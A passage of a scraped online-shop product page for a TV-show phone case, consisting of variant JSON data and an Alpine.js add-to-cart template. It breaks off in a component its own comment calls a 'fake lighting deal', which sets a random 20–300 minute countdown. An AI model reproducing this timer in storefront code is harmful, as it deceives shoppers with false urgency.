Cases"},"description":{"en":"We\u0027re proud to present the Better Call Saul Cases Collection. The individual cases are designed with artwork based on the show and are made of premium materials like leather and vegan-friendly silicone. Each case comes with a free screen protector! Better Call Saul Cases are a perfect blend of style and substance, which is why we think you\u0027ll love them so much. They\u0027re also a great way to flex your creative skills and showcase your best work."}},"sort":"custom","created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":337,"collection_id":68,"position":1,"created_at":"2025-06-27T09:23:29.000000Z","updated_at":"2025-06-27T09:23:29.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":33,"_rgt":40,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Better Call Saul Cases"},"description":{"en":"We\u0027re proud to present the Better Call Saul Cases Collection. The individual cases are designed with artwork based on the show and are made of premium materials like leather and vegan-friendly silicone. Each case comes with a free screen protector! Better Call Saul Cases are a perfect blend of style and substance, which is why we think you\u0027ll love them so much. They\u0027re also a great way to flex your creative skills and showcase your best work."}},"sort":"custom","created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"better-call-saul-cases","default":true,"created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z"}}],"default_url":{"id":81,"language_id":1,"element_type":"collection","element_id":68,"slug":"better-call-saul-cases","default":true,"created_at":"2025-06-27T09:14:20.000000Z","updated_at":"2025-06-27T09:14:20.000000Z"}}],"default_url":{"id":483,"language_id":1,"element_type":"product","element_id":337,"slug":"saul-gone-7","default":true,"created_at":"2025-06-27T09:23:29.000000Z","updated_at":"2025-06-27T09:23:29.000000Z"},"variants":[{"id":3353,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-34","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3354,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-33","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3355,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-32","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3356,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-31","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3357,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-30","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3358,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-29","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3359,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-28","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3360,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-27","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3361,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-26","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3362,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-25","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3363,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-24","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3364,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-23","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3365,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-22","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3366,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-21","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3367,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-20","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3368,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-19","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3369,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-18","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3370,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-17","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3371,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-16","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3372,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-15","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3373,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3374,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3375,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3376,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3377,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3378,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3379,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3380,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3381,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3382,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3383,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3384,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3385,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1},{"id":3386,"product_id":337,"tax_class_id":1,"tax_ref":null,"unit_quantity":1,"sku":"BCSSHOPS55834-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-06-27T09:24:36.000000Z","updated_at":"2025-06-27T09:24:36.000000Z","deleted_at":null,"attribute_data":null,"quantity_increment":1,"min_quantity":1}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
